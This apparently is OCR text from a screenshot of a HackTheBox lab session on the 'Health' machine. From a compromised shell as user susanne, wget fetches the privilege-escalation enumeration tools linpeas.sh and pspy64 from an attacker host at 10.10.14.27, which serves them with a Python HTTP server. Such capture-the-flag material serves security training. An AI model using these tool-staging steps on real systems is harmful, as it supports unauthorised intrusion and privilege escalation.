 Kali Linux — Mozilla Fir...
/root/Desktop/HTB/heal...
susanne@health: ~
health
12:59 PM
susanne@health: ~
File Actions Edit View Help
susanne@health: ~
susanne@health: ~
Length: 827987 (809K) [text/x-sh]
Saving to: ‘linpeas.sh.1’
linpeas.sh.1 100%[===================>] 808.58K 130KB/s in 7.0s
2022-12-23 17:58:25 (116 KB/s) - ‘linpeas.sh.1’ saved [827987/827987]
susanne@health:~$ wget http://10.10.14.27/pspy64
--2022-12-23 17:58:32-- http://10.10.14.27/pspy64
Connecting to 10.10.14.27:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4468984 (4.3M) [application/octet-stream]
Saving to: ‘pspy64.1’
pspy64.1 100%[===================>] 4.26M 99.3KB/s in 36s
2022-12-23 17:59:09 (122 KB/s) - ‘pspy64.1’ saved [4468984/4468984]
susanne@health:~$ c
root@kali:~/Desktop/HTB/health# cd /opt
root@kali:/opt# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.176 - - [23/Dec/2022 12:58:18] "GET /linpeas.sh HTTP/1.1" 200 -
10.10.11.176 - - [23/Dec/2022 12:58:34] "GET /pspy64 HTTP/1.1" 200 -